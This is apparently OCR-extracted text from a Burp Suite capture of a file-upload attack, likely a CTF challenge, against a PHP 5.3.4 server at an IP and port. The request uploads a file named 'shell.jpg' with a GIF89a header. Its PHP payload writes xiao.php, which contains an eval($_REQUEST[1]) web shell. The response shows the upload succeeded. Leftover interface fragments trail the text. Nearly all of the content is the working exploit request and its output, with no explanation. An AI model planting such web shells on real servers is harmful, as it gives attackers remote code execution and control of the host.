 Request
Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: 47.94.236.117:30007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
12 Content-Length: 375
13
14 -----------------------------8048146737232
15 Content-Disposition: form-data; name="file"; filename="
shell.jpg"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
19 -----------------------------8048146737232
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------8048146737232--
24
Response
Pretty Raw Hex Render \n
0
file <br>
<br>
37
38
39
40 <ul>
41 <li>
magic_quotes_gpc = Off
</li>
42 <li>
PHP 5.3.4
</li>
43 </ul>
44 </p>
<br>
45 <div>
46 <script>
success();
</script>
<img src="./upload/1320230603130614.jpg"
class="rounded mx-auto d-block" width="
100px">
</div>
47 <form action=?road=/var/www/html/upload/
method="post" enctype="multipart/form-data">
48 <div class="form-group">
49 <input type="file" class="
form-control-file" name="file" id="file">
50 <input type="submit" name="submit" value=
"Upload" />
51 </div>
52 </form>
53 </div>
54 </div>
55 </body>
Insp
Selec
Sel
upl
Requ
Requ
Requ
Requ
Requ
Resp